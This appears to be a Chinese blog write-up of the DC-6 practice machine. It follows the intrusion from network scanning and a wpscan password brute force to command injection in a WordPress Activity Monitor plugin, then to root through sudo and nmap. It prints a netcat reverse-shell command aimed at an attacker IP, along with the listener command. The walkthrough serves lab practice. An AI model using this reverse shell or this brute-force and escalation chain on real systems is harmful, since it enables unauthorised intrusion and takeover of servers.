0x00 DC-6环境介绍

DC-6考察知识点为命令注入,中间寻找线索的途径稍微有点曲折,小黄将正确思路笔记记下,自己第一次还得多研究研究

0x01 信息收集

1)IP收集—192.168.213.148

同局域网使用arp扫描,当然也可以使用nmap都行

arp-scan -l

2)端口收集 nmap扫描全端口–ssh端口:22 web页面端口:80

nmap -A -p- 192.168.213.148

3)目录枚举出后台地址 —wordy/wp-admin/

dirb http://wordy

登录web页面继续寻找信息

0x02 渗透测试



登录web页面,发现开源框架,使用wpscan爆破网站账号

wpscan --url http://wordy -e u





通过信息收集到/usr/wordlists/rockyou.txt.gz好像是一个密码字典,将收集账号作为账户字典,通过zcat查看压缩文件内容,将k01内容提取出来内容作为密码字典爆破

zcat /usr/wordlists/rockyou.txt.gz | grep k01 > /tmp/dc-6pass.txt



爆破出一个账号与密码

wpscan --url http://wordy -U /root/桌面/1.txt -P /tmp/dc-6pass.txt

登录后台信息收集



经过检测,在后台发现命令注入,



通过 searchsploit 搜索 activeity monitor(活动监视器)

sudo searchsploit activeity monitor



查看插件脚本漏洞,提示使用nc反弹端口接受shell



发现输入信息长度有限制,无法使用更多的命令,通过修改js代码,将内容限制加大,输入

nc反弹shell:

1.攻击机使用nc接受指定端口等待 nc -lnvp 1111

2.受害机将shell权限指定IP端口发送外联 nc 192.168.213.129 1111 -e /bin/bash

3.攻击机接受shell



使用pytohn插件优化shell显示





通过信息收集发现敏感账户,以及一个账户密码

进入目录一一查看,发现一个账号密码



使用ssh登录账号

查看用户权限操作

sudo -l



以jens路径编辑脚本,将里面命令注释,加入我们想要的命令

加入sudo -l 运行发现新的提权命令



0x03 权限提升



提示我们使用nmap提权,使用namp可以无需密码权限使用,

提权思路: 将root权限bin/sh写入脚本插件,使用nmap运行脚本插件

使用namp执行脚本,执行命令不会显示命令,建议使用python交互shell后更直观,提权成功

第一次尝试渗透靶机还得多研究,小黄将全部正确思路写出,并没有将曲折的经历写上。

1853

1853

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?